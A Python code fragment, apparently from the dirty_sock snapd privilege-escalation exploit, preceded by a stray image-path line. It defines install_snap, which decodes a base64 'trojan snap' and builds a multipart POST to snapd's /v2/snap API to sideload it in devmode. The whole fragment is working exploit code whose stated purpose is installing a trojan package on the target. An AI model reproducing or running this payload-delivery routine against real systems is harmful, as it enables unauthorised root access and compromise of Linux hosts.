 def install_snap(client_sock):
    """Sideloads the trojan snap"""

    # Decode the base64 from above back into bytes
    blob = base64.b64decode(TROJAN_SNAP)

    # Configure the multi-part form upload boundary here:
    boundary = '------------------------f8c156143a1caf97'

    # Construct the POST payload for the /v2/snap API, per the instructions
    # here: https://github.com/snapcore/snapd/wiki/REST-API
    # This follows the 'sideloading' process.
    post_payload = '''
--------------------------f8c156143a1caf97
Content-Disposition: form-data; name="devmode"

true
--------------------------f8c156143a1caf97
Content-Disposition: form-data; name="snap"; filename="snap.snap"
Content-Type: application/octet-stream

''' + blob.decode('latin-1') + '''
--------------------------f8c156143a1caf97--'''